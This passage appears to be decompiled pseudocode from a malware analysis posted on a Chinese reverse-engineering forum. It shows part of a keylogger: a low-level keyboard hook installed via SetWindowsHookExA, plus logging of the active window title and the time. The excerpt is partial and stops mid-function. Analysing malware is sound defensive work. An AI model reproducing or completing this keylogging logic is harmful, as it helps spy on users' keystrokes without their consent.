 FileSizeHigh = New_fun();
lpFileName[1] = &v61;
v42 = SetWindowsHookExA(13, fn, 0, 0);        // 键盘记录操作
if ( lpFileName[1] != &v61 )
  v42 = error_fun(6, SLODWORD(v61), SHIDWORD(v61));
hhk = v42;
lpFindFileData = Function_call_encapsulation(memset_fun, 2, 500, 0, -2147482879, 1, 0, -2147483646);
lpFileName[1] = &v61;
FirstFileA = FindFirstFileA(::lpFileName, lpFindFileData);
if ( lpFileName[1] != &v61 )
  FirstFileA = error_fun(6, SLODWORD(v61), SHIDWORD(v61));
hFindFile = FirstFileA;
lpFileName[1] = &v61;
FindClose(FirstFileA);
if ( !nCode )
{
  Function_call_encapsulation(SEH_5507C9, 1, dword_2117FA0, 0, -2147482879);
  sub_2104D90(1, FileSizeHigh);
  Component = Classes::TComponent::GetComponentCount(void)(1, lParam);
  v3 = sub_20FD26A(20);
  v19 = sub_20FD307(Component, wParam, v3);
  lp = v19;
  if ( nothing(v19, &Default) )
  {
    Component = &v17;
    ForegroundWindow = GetForegroundWindow();
    if ( Component != &v17 )
      ForegroundWindow = error_fun(6, v17, v18);
    v22 = ForegroundWindow;
    if ( dword_2117FA4 != ForegroundWindow )
    {
      dword_2117FA4 = v22;
      v20 = sub_2102D10(1, FileSizeHigh);
      if ( v20 )
      {
        v20 = 0;
        Component = 0;
        v19 = sub_20FE5FB(0, 0, 0);
        v8 = sub_20FE8AA(dword_2117FA4);
        v18 = v8;
        if ( !v8 )
          v8 = &Default;
        v15 = v8;
        v9 = v19;
        if ( !v19 )
          v9 = &Default;
        v17 = Function_call_encapsulation(
                printf_fun,
                3,
                "%N[时间: %s  窗口: %s]%n",
                0,
                -2147483644,
                v9,
                0,
                -2147483644,
                v15,
                0,
                -2147483644);
吾爱破解论坛
www.52pojie.cn